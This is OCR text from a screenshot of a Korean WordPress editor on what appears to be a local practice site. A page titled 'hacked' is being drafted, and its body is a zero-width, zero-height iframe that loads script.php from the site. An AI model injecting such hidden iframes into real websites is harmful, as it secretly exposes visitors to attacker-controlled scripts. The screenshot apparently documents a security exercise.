 컴잘알
ASCII to text converter -
localhost / localhost / ay
새 페이지 추가 ‹ ayudan
WooKyu
안전하지 않음
swk.com/wp-admin/post-new.php?post_type=page
css
앱
Software
Info
Shopping
금오공대
Bookmarks
새 탭
네이버 :: 나의 경쟁
Facebook
GitHub
ayudante
2
0
새로 추가
UpdraftPlus
안녕하세요. swk3169님
알림판
글
미디어
페이지
모든 페이지
새 페이지 추가
댓글
외모
플러그인 1
사용자
도구
설정
메뉴 축소
화면 옵션
도움말
새 페이지 추가
hacked
고유주소: http://swk.com/hacked/
편집
미디어 추가
비주얼
텍스트
b
i
link
b-quote
del
ins
img
ul
ol
li
code
more
태그 닫기
<iframe src="http://swk.com/script.php?s=b"
width=0 height=0 frameborder="0"></iframe>
글자수 : 0
12:48:02 오전에 임시 저장됨.
공개하기
임시 글로 저장하기
미리보기
상태: 임시 글 편집
가시성: 공개 편집
즉시 공개 편집
휴지통으로 이동
공개하기
페이지 속성
상위
(상위 없음)
템플릿
기본 템플릿
순서
0
도움이 필요하세요? 화면 제목 위의 도움말
탭을 사용하세요.
특성 이미지
TALK
WS
PC
A
오전 12:49
2018-05-01
1